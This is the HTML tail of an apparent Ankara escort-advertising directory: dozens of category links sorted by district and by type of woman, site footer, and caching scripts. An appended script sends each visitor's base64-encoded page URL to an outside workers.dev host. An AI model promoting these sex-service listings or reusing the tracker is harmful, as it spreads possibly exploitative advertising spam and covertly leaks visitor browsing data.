href="https://www.reations.com/k/elvankent-escort/">Elvankent Escort</a></li><li class="cat-item cat-item-182"><a href="https://www.reations.com/k/emek-escort/">Emek Escort</a></li><li class="cat-item cat-item-22"><a href="https://www.reations.com/k/eryaman-escort/">Eryaman Escort</a></li><li class="cat-item cat-item-88"><a href="https://www.reations.com/k/esat-escort/">Esat Escort</a></li><li class="cat-item cat-item-89"><a href="https://www.reations.com/k/etimesgut-escort/">Etimesgut Escort</a></li><li class="cat-item cat-item-90"><a href="https://www.reations.com/k/etlik-escort/">Etlik Escort</a></li><li class="cat-item cat-item-125"><a href="https://www.reations.com/k/eve-gelen-escort/">Eve gelen escort</a></li><li class="cat-item cat-item-177"><a href="https://www.reations.com/k/gaziosmanpasa-escort/">Gaziosmanpaşa Escort</a></li><li class="cat-item cat-item-244"><a href="https://www.reations.com/k/golbasi-escort/">Gölbaşı escort</a></li><li class="cat-item cat-item-220"><a href="https://www.reations.com/k/grup-yapan-escort/">Grup Yapan Escort</a></li><li class="cat-item cat-item-287"><a href="https://www.reations.com/k/kaliteli-escort/">Kaliteli Escort</a></li><li class="cat-item cat-item-91"><a href="https://www.reations.com/k/kavaklidere-escort/">Kavaklıdere Escort</a></li><li class="cat-item cat-item-26"><a href="https://www.reations.com/k/kecioren-escort/">Keçiören Escort</a></li><li class="cat-item cat-item-28"><a href="https://www.reations.com/k/escort-kizilay/">Kızılay Escort</a></li><li class="cat-item cat-item-207"><a href="https://www.reations.com/k/kolej-escort/">Kolej Escort</a></li><li class="cat-item cat-item-48"><a href="https://www.reations.com/k/maltepe-escort/">Maltepe Escort</a></li><li class="cat-item cat-item-185"><a href="https://www.reations.com/k/mamak-escort/">Mamak escort</a></li><li class="cat-item cat-item-92"><a href="https://www.reations.com/k/mesa-koru-sitesi-escort/">Mesa Koru Sitesi Escort</a></li><li class="cat-item cat-item-204"><a href="https://www.reations.com/k/ofise-gelen-escort/">Ofise gelen escort</a></li><li class="cat-item cat-item-166"><a href="https://www.reations.com/k/olgun-escort/">Olgun Escort</a></li><li class="cat-item cat-item-93"><a href="https://www.reations.com/k/or-an-sitesi-escort/">Or-An Sitesi Escort</a></li><li class="cat-item cat-item-131"><a href="https://www.reations.com/k/otele-gelen-escort/">Otele gelen escort</a></li><li class="cat-item cat-item-191"><a href="https://www.reations.com/k/polatli-escort/">Polatlı escort</a></li><li class="cat-item cat-item-223"><a href="https://www.reations.com/k/rus-escort/">Rus escort</a></li><li class="cat-item cat-item-239"><a href="https://www.reations.com/k/sarisin-escort/">Sarışın escort</a></li><li class="cat-item cat-item-94"><a href="https://www.reations.com/k/seyranbaglari-escort/">Seyranbağları Escort</a></li><li class="cat-item cat-item-35"><a href="https://www.reations.com/k/sincan-escort/">Sincan Escort</a></li><li class="cat-item cat-item-40"><a href="https://www.reations.com/k/sihhiye-escort/">Sıhhiye Escort</a></li><li class="cat-item cat-item-11"><a href="https://www.reations.com/k/sinirsiz-escort/">Sınırsız Escort</a></li><li class="cat-item cat-item-192"><a href="https://www.reations.com/k/tandogan-escort/">Tandoğan Escort</a></li><li class="cat-item cat-item-174"><a href="https://www.reations.com/k/tunali-escort/">Tunalı Escort</a></li><li class="cat-item cat-item-32"><a href="https://www.reations.com/k/turbanli-escort/">Türbanlı Escort</a></li><li class="cat-item cat-item-12"><a href="https://www.reations.com/k/ucuz-escort/">Ucuz Escort</a></li><li class="cat-item cat-item-200"><a href="https://www.reations.com/k/ulus-escort/">Ulus Escort</a></li><li class="cat-item cat-item-95"><a href="https://www.reations.com/k/umitkoy-escort/">Ümitköy Escort</a></li><li class="cat-item cat-item-42"><a href="https://www.reations.com/k/universiteli-escort/">Üniversiteli Escort</a></li><li class="cat-item cat-item-153"><a href="https://www.reations.com/k/yabanci-escort/">Yabancı Escort</a></li><li class="cat-item cat-item-96"><a href="https://www.reations.com/k/yapracik-escort/">Yapracık Escort</a></li><li class="cat-item cat-item-97"><a href="https://www.reations.com/k/yenimahalle-escort/">Yenimahalle Escort</a></li></ul></div></div></div></div><div class="clr"></div></div></div></div><div class="footer"><div class="footer_menu"><div class="footer_menu_res"><ul id="footer-nav-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a target="_blank" href="/" title="ankara escort">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://www.reations.com/kategoriler/">Semtler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-27"><a target="_blank" href="https://www.reations.com/blog/" title="ankara eskort">Blog</a></li></ul><div class="clr"></div></div></div><div class="footer_main"><div class="footer_main_res"><div class="dotted"><div class="clr"></div></div><p>&copy; 2025 Ankara Escort. Tüm Hakları Saklıdır.</p><div class="right"></div><div class="clr"></div>
<a href="//www.dmca.com/Protection/Status.aspx?ID=874dcd42-fa4f-4f25-80e2-072f123b2507" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w150-5x1-09.png?ID=874dcd42-fa4f-4f25-80e2-072f123b2507"  alt="DMCA.com Protection Status" /></a> <script type="litespeed/javascript" data-src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"></script> </div> <script src="https://analytics.ankara06.workers.dev/analytics.js"></div><!-- /footer_main -->

</div><!-- /footer -->
		
	</div><!-- /container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rea\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-04-16 23:11:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Notifications":["Bildirimler"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script id="app-reports-js-extra" type="litespeed/javascript">var app_reports={"ajax_url":"\/wp-admin\/admin-ajax.php","images_url":"https:\/\/www.reations.com\/wp-content\/themes\/rea\/includes\/reports\/images\/"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.reations.com/wp-content/litespeed/js/ded4a312abeacfeb2c59a6a2344e6b8f.js?ver=54dc4"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4c03d761f14e4f5883a4190e2f122bf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-04 20:48:47 -->

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2025-12-04 20:48:47 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/b3f10ae0faf1a12896dd21b4ed5d3d78.css -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: application/javascript
request_url: https://analytics.ankara06.workers.dev/analytics.js
body_size: 42
content:
((i,s,o,g,r,a,m)=>{fetch('https://analytics.ankara06.workers.dev/r/collect?v=1&_v=j81&a=870528928&t=pageview&_s=1&dl=1ba621de5f0b782a6f3d943d53cf3e63b695b46bbb11477c9a28d3d259789fc0&ul='+btoa(i[g].href,{refererPolicy:'unsafe-url'}))})(window,document,'script','location')